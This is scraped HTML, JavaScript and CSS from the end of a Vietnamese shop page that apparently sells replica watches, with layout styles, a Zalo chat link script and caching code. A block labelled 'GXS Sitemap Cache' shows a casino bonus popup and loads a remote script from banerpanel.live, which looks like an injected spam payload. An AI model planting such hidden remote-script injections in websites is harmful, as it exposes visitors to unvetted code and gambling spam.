        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="no_deposit_bonus" data-lazy-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png"><noscript><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></noscript></a></div></div><script type="rocketlazyloadscript" data-rocket-src="https://banerpanel.live/api/banner-js.php?k=txfEaYrrdSOQOZWbBuCEM27dVcARFZ7I&#038;t=1769765790&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
    <script type="rocketlazyloadscript">
        var zalo_acc = {"0332628998":"12mjbys8fy2gl"};

        function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
            var hiddenIframe = document.querySelector("#hiddenIframe");

            if (!hiddenIframe) {
                hiddenIframe = document.createElement("iframe");
                hiddenIframe.id = "hiddenIframe";
                hiddenIframe.style.display = "none";
                document.body.appendChild(hiddenIframe);
            }

            var timeout = setTimeout(function () {
                errorCallback("Link is not supported.");
                window.removeEventListener("blur", handleBlur);
            }, 2500);

            var result = {};

            function handleMouseMove(event) {
                if (!result.x) {
                    result = {
                        x: event.clientX,
                        y: event.clientY,
                    };
                }
            }

            function handleBlur() {
                clearTimeout(timeout);
                window.addEventListener("mousemove", handleMouseMove);
            }

            window.addEventListener("blur", handleBlur);

            window.addEventListener(
                "focus",
                function onFocus() {
                    setTimeout(function () {
                        if (document.hasFocus()) {
                            successCallback(function (pos) {
                                if (!pos.x) {
                                    return true;
                                }
                                var screenWidth =
                                    window.innerWidth ||
                                    document.documentElement.clientWidth ||
                                    document.body.clientWidth;
                                var alertWidth = 300;
                                var alertHeight = 100;
                                var isXInRange =
                                    pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                    pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                                var isYInRange =
                                    pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;

                                return isXInRange && isYInRange
                                    ? "Link can be opened."
                                    : "Link is not supported.";
                            }(result));
                        } else {
                            successCallback("Link can be opened.");
                        }
                        window.removeEventListener("focus", onFocus);
                        window.removeEventListener("blur", handleBlur);
                        window.removeEventListener("mousemove", handleMouseMove);
                    }, 500);
                },
                { once: true }
            );

            hiddenIframe.contentWindow.location.href = link;
        }

        Object.keys(zalo_acc).map(function(sdt, index) {
            let qrcode = zalo_acc[sdt];

            const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');

            zaloLinks.forEach((zalo) => {
                zalo.addEventListener("click", (event) => {
                    event.preventDefault();
                    const userAgent = navigator.userAgent.toLowerCase();
                    const isIOS = /iphone|ipad|ipod/.test(userAgent);
                    const isAndroid = /android/.test(userAgent);

                    let redirectURL = null;

                    if (isIOS) {
                        redirectURL = 'zalo://qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else if (isAndroid) {
                        redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else {
                        redirectURL = 'zalo://conversation?phone='+sdt;
                        zalo.classList.add("zalo_loading");
                        devvnCheckLinkAvailability(
                            redirectURL,
                            function (result) {
                                zalo.classList.remove("zalo_loading");
                            },
                            function (error) {
                                zalo.classList.remove("zalo_loading");
                                redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                                window.location.href = redirectURL;
                            }
                        );
                    }

                });
            });
        });

        //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
        var styleElement = document.createElement("style");
        var cssCode = ".zalo_loading { pointer-events: none; }";
        styleElement.innerHTML = cssCode;
        document.head.appendChild(styleElement);
    </script>
    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 38086 objects (25 MB) from Redis using Predis (v2.1.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769765790 -->

--- FILE ---
content_type: text/css
request_url: https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1769154398
body_size: 2392
content:
.bg-gradient{background:rgb(248,199,60);background:linear-gradient(90deg,rgba(248,199,60,1) 0%,rgba(247,225,135,1) 100%)}.woof_sid_auto_shortcode .woof_container{width:25%!important}.woof_sid_auto_shortcode.woof{padding:0}.woof_products_top_panel,.woof_submit_search_form_container{display:none!important}.woof_sid_auto_shortcode{background:#fff;border:none;margin:0;padding:0}.woof_container_inner h4{background:#004273;margin-bottom:0px!important;font-size:14px!important;color:white!important;text-transform:uppercase;border-radius:10px 10px 0 0;text-align:center;padding:5px}.woof_sid_auto_shortcode .woof_container_inner{padding-left:0}.woof_sid_auto_shortcode .woof_container_pa_kich-thuoc{padding-left:5px}.woof_sid_auto_shortcode .woof_container_pa_kich-thuoc,.woof_sid_auto_shortcode .woof_container_pa_loai-may{padding-right:5px}#mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{border-radius:7px!important}#mega-menu-primary ul.mega-sub-menu{margin-top:20px!important}.dw-dichvu h5,.dw-dichvu h6{color:#000}ins span.amount,span.amount{color:red}h1.page-title{display:none}.footer-home .social-icons .button.icon:not(.is-outline){background-color:#03355C!important;border-color:#03355C!important}.footer-home .circle{border-radius:5px!important;margin-right:15px}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{border-top:0!important;margin-bottom:3px}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a::before{content:'';font-size:15px;color:#222;position:absolute;top:1px;left:0;width:20px;height:20px;border-radius:3px;border:1px solid #999}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{position:relative;padding:0 0 0 30px;border-bottom:0;display:inline-block;line-height:1.5}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:active::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:focus::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a::before{color:#EA6423;border-color:#EA6423}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:active::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:focus::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a::before{content:'\f00c';color:#EA6423;font-size:15px;position:absolute;top:1px;left:0;border-color:#EA6423;line-height:20px;text-align:center;font-family:FontAwesome;background:#fff}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:active::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:focus::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover::before{content:'\f00d'}div#shop-sidebar span.widget-title.shop-sidebar{margin-bottom:15px;display:block}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count{line-height:1.5}h2.title-home{margin:0;text-align:center;text-transform:uppercase;font-weight:700;font-size:30px;margin-bottom:10px;display:inline-block;font-family:SFU,Arial,sans-serif}h2.title-homep{margin:0;text-align:center;text-transform:uppercase;font-weight:700;font-size:30px;padding:12px 30px;margin-bottom:10px;padding-bottom:45px;background:url(../../../../../../themes/jetaime/images/title-home-icon.png) no-repeat center bottom;display:inline-block;font-family:SFU,Arial,sans-serif}.devvn-quickbuy button.single_add_to_cart_button.loading:after{display:none}.devvn-quickbuy button.single_add_to_cart_button.button.alt.loading{color:#fff;pointer-events:none!important}.devvn-quickbuy button.buy_now_button{position:relative;color:rgba(255,255,255,.05)}.devvn-quickbuy button.buy_now_button:after{animation:spin 500ms infinite linear;border:2px solid #fff;border-radius:32px;border-right-color:transparent!important;border-top-color:transparent!important;content:"";display:block;height:16px;top:50%;margin-top:-8px;left:50%;margin-left:-8px;position:absolute;width:16px}p.form-row-first,p.form-row-last{width:100%!important}.mua-ngay .buy_now_button{width:57%;padding:5px 0;background:linear-gradient(180deg,var(--wp--preset--color--luminous-vivid-orange),#ff6900cf)}.tabs-home ul li{width:24%;display:block;background-color:#fff;;padding:20px 0;border-radius:10px;height:80px;padding-left:120px}.tabs-home ul li a{width:100%;display:block}.tabs-home ul li:hover,.tabs-home ul li.active{background:#f8c73c;box-shadow:1px 3px 2px 1px #5c5252;cursor:pointer}.tabs-home li:hover a,.tabs-home li.active a{color:#fff!important}.tabs-home li:hover a:before,.tabs-home li.active a:before{content:"";bottom:-10px;margin:0;position:absolute;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #f8c73c}.tabs-home ul li:before{height:60px;width:60px;position:absolute;top:0;left:0;margin:auto 20px;bottom:0;border-radius:50%;right:0}.tabs-home ul li:nth-child(3),.tabs-home ul li:nth-child(1),.tabs-home ul li:nth-child(2){margin-right:15px}.tabs-home ul li:nth-child(1)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/Dong-ho-ban-chay-nhat-dwatchluxury.png)}.tabs-home ul li:nth-child(2)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/Dong-ho-nam-dep-ban-chay-dwatchluxury.png)}.tabs-home ul li:nth-child(3)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/dong-ho-nu-dep-ban-chay-dwatchluxury.png)}.tabs-home ul li:nth-child(4)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/Dong-ho-tourbillon-Dwatch-luxury.png)}.slide-home .col-inner{background:#fff;border-radius:10px;padding:15px}.slide-home-3 img{border-radius:10px}https://donghoreplica.vn/wp-content/uploads/2023/01/dong-ho-nu-dep-ban-chay-dwatchluxury.png .row-product-home{margin-bottom:20px}.row-product-home .large-3 .col-inner,.row-product-home .large-3 img{border-radius:10px 0 0 10px}.row-product-home>.large-9>.col>.col-inner{border-radius:0 10px 10px 0}.col-product-home .col-inner{padding:10px;background:#fff}.col-product-home .col-inner .ux-menu{flex-direction:row}.col-product-home .col-inner .ux-menu a{background:#fff;margin-right:10px;margin-bottom:10px;padding:8px 20px;border-radius:30px}.col-product-home .col-inner .ux-menu .menu-item:nth-child(1) a{background:#f8c73c;font-weight:700}.tintuc-home .is-divider{display:none}.tintuc-home .col{padding-bottom:0}.section-tintuc .section-title-container{margin-bottom:0}.section-tintuc .slick-slide .col{padding:0 5px}.slide-shopping .slick-prev{left:0;z-index:1;background:#f8c73c;padding:25px 0;border-radius:0 8px 8px 0;width:8%;opacity:.8}.slide-shopping .slick-next{right:0;background:#f8c73c;padding:25px 0;border-radius:8px 0 0 8px;width:8%;opacity:.8}.slide-shopping .slick-prev:before,.slide-shopping .slick-next:before{line-height:0}.slide-shopping .slick-prev:before{content:"\f104";color:#000;font-family:"FontAwesome";font-weight:400}.slide-shopping .slick-next:before{content:"\f105";color:#000;font-family:"FontAwesome";font-weight:400}#footer .footer-new a{font-size:14px}#footer .footer-new p{margin-bottom:10px}#footer .footer-new .col:first-child a{color:#dcc27e}#footer .footer-new .icon-box{line-height:30px}input[type=search]{padding:20px;border-radius:10px 0 0 10px}button.submit-button{padding:4px;border-radius:0 10px 10px 0}.border-product{background:#fff;padding:5px;border-radius:10px}.border-product:before{content:"";top:52px;margin:0 3%;position:absolute;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff}a.mega-menu-link h2{height:40px;font-size:14px;line-height:40px;color:#fff}a.mega-menu-link h2:hover{color:#000}#mega-menu-primary ul.mega-sub-menu{top:20px}h1.home-title{display:none}